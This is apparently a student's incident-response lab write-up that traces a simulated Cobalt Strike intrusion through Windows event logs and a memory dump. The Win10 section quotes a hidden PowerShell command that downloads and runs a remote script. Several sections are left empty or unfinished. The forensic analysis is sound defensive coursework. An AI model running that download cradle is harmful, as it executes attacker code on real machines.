COMP7903 Lab2 - Incident Response
Deadline: 2026-04-10 23:59:59 (UTC+8)

Name: Cheung Tin Shing
UID: 3036656893

1) Timeline of Threat Actor (TA) Events

2) The List of Indicators of Compromise (IOCs)

3) The Answer of Each Question Set

Win10

1) On the Win10 device, there were 7 failed network logon attempts by the user jacky.alvinia on 2022-03-04. What is the remote IP address associated with these attempts?

2) On the WIN10 device, a threat actor successfully performed an interactive logon using the account jacki.alvinia from a public IP address. What is the source IP address used by the threat actor for this connection?

3) On the WIN10 device, a malicious PowerShell command was executed on 2022-03-08. Which user executed this command? Please provide the specific Username and Security Identifier (SID).

4) On the WIN10 device, the following malicious PowerShell command was executed on 2022-03-08:
- powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://xxx'))
By analyzing the logs, what is the complete, unredacted malicious URL that replaces http://xxx in the command above?

WEF

1) On the WEF device, what is the remote IP address associated with the multiple failed login attempts for the account dulci.bernice on March 8, 2022?

Answer: 192.168.56.104

First, based on the question, I used the WHERE clause on the “TimeCreated” column with the timestamp 2022-03-08 and “PayloadData1” column with “dulci.bernice” to search for related results.

Second, I applied for the Event ID “4625” filter. It is because the key point is “failed login" in the question. In Windows Security logs, EID 4625 relates to the failed logon attempts

In the end, all of the RemoteHost result is 192.168.56.104.





2) By analyzing the memory dump of the WEF device, identify the Cobalt Strike beacon that is actively communicating with the Command and Control (C2) IP address. What is the Process ID (PID) of this malicious process?

Answer: 5408
In this question, we analyze the memory dump “WEF\Memory\data.lime” using Volatility 3. I ran both the windows.netscan and windows.psscan plugins to search for related evidence:
- vol.exe -f "WEF\Memory\data.lime" windows.netscan
- vol.exe -f "WEF\Memory\data.lime" windows.psscan
According to the scanning results, there are two suspicious processes:
PID | PPID | ImageFileName | CreateTime
5408 | 7292 | rundll32.exe | 2022-03-08 05:21:57
5008 | 892 | rundll32.exe | 2022-02-28 03:03:43

The key point is the rundll32.exe process, as rundll32.exe is Cobalt Strike’s default process injection target. The following red flags of 5408 PID are observed:

- Creation time: 2022-03-08 05:21:57 — occurred right within the attack window.
- PPID 7292: This parent process is not present in the psscan results. The parent has already exited and cleaned up, which is typical of Cobalt Strike’s spawn-and-inject technique.
- Session 0: The process is running as a service, not as an interactive user session.

As a result, 5408 is the Process ID (PID) answer.




3) Using the 1768.py tool, analyze the WEF memory dump to extract the configuration of the identified Cobalt Strike beacon. Based on the tool's output, what is the specific Cobalt Strike payload type?

Answer: windows-beacon_http-reverse_http

According to the question requirements, I downloaded the 1768.py script to my local computer.

I then used this script to analyze the memory dump file “WEF\Memory\data.lime”.

As a result, the answer is windows-beacon_http-reverse_http.

This payload type is a Windows HTTP beacon that calls back to the Command and Control (C2) server over HTTP (port 80). This matches the C2 connections to 3.93.196.132:80 that we previously identified in the netscan and domain controller analysis.

Additionally, the SpawnTo parameter confirms the use of rundll32.exe, which matches the suspicious PID 5408 found in the previous question. The C2 URI path /load also aligns with the beacon’s typically GET callback pattern.



4) On the WEF device at 2022-03-08 05:25:01, the Cobalt Strike beacon (C:\windows\system32\rundll32.exe) attempted to read the memory of lsass.exe, likely to extract cached credentials. Shortly after, at 05:25:38, a successful Logon event (Event ID 4624, Logon Type 9) occurred using NT AUTHORITY\SYSTEM credentials, indicating a probable Pass-the-Hash attack.

By examining this specific Event ID 4624 log, what is the LogonProcessName associated with this event?

Answer: seclogo

According to the question requirements, I opened the XXX log using Windows Event Viewer and applied an Event ID 4624 filter to search for the relevant results. This filtering narrowed down thousands of Security events to only successful logon events.

Next, based on the timeline specified in the question, I searched for the event that occurred at 2022-03-08 05:25:38 UTC, and a matching record was found.

Finally, to confirm the answer, I reviewed the “Details” tab. In the Event Log Explorer detail pane, the XML information is displayed as follows:

DC

1) On the DC device, a compromised account performed a remote network logon to the host on 2022-03-08 at 05:40:39 (UTC). What is the remote IP address associated with this logon event?

Answer: 192.168.56.103

First, based on the question, I used the WHERE clause on the “TimeCreated” column with the timestamp 2022-03-08 05:40:39 to search for related results.

Second, I applied for the Event ID 4624 filter. Event ID 4624 is the Windows "An account was successfully logged on" event. It records every successful logon, including the source IP address.

In the end, there are a total of 7 records, but all of them show the same remote host IP address.



2) On the DC device, Windows Event Log EID 7045 indicates that a suspicious service was installed on the system on 2022-03-08 at 05:41:00 (UTC). Which User Security Identifier (SID) is associated with this service installation event?

Answer: S-1-5-21-2910388070-2332933552-733495091-1113

First, based on the question, I used the WHERE clause on the “TimeCreated” column with the timestamp 2022-03-08 05:41:00 to search for related results.

Second, I applied for the Event ID “7045” filter. Event ID 7045 is logged in to the System channel whenever a new service is installed on a Windows machine. It is a key indicator of persistence or lateral movement.

Therefore, we can find the result in the userId column.




3) On the DC device, a suspicious process initiated a network connection to a Cobalt Strike Command and Control (C2) IP address on 2022-03-25. What is the specific C2 IP address?

Answer: 3.93.196.132

First, based on the question, I used the WHERE clause on the “TimeCreated” column with the date 2022-03-25 to search for related results.

Second, I applied the “Sysmon” channel filter and the Process ID “2752” filter in PayloadData1. This is because Sysmon is a Windows tool that logs detailed process and network activity. Event ID 3 in Sysmon specifically records network connections, including which process initiated the connection and the destination IP address. Moreover, process ID 2752 corresponds to the WMI Service (winmgmt), which is commonly used by applications and scripts to query system information.

In the end, most of the values in the PayloadData6 column show the IP address 3.93.196.132.

